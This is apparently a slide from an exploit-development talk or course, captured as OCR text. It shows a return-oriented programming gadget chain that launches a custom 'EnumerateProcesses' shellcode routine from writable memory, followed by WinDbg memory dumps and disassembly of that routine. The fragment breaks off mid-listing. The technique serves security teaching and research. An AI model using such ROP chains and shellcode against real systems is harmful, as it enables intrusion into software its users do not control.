 Starting the EnumerateProcesses Function
0x004016db, # pop ebp # ret # load
0x00080800, # 0x80800 – 0x800 = location of needed stored values
0x004016d9, # pop esi # ret # load
0x00078000, # Start of custom EnumerateProcesses func
0x004016d5, # pop edx # ret # load
0x00080800, # 0x80800 – 0x800 = start of needed, stored values
0x004016e9, # push esi # ret # This starts the function
A push esi / ret is used to initiate
our custom EnumerateProcesses
func!
This is writable memory with our stored
values.
0:000> dd 80800 - 800
00080000 00079000 00078de0 00079110
00080010 00000000 00000000 00000000
00080020 00000000 00000000 00000000
00080030 00000000 00000000 00000000
00080040 00000000 00000000 00000000
004016e9 56 push esi
004016ea c3 ret
004016eb 55 push ebp
004016ec c3 ret
Command
0:000> u esi L11
00078000 89d5 mov ebp,edx
00078002 ffb500f8ffff push dword ptr [ebp-800h]
00078008 8b9504f8ffff mov edx,dword ptr [ebp-7FCh]
0007800e ff32 push dword ptr [edx]
00078010 8b9508f8ffff mov edx,dword ptr [ebp-7F8h]
00078016 ff12 call dword ptr [edx]
00078018 8bbd00f8ffff mov edi,dword ptr [ebp-800h]
0007801e 83c724 add edi,24h
00078021 8bb50cf8ffff mov esi,dword ptr [ebp-7F4h]